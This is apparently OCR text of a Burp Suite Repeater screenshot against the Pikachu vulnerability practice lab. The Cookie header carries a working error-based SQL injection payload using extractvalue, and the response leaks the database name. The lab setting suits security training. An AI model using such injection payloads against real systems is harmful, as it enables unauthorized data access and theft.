 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferx
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn TsojanSc
1 × 4 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.0.13:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.13:90/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=admin' and extractvalue(0,concat(0x7e, database())) #; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=900c42061fddaa12438804c3cdebd2cf
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'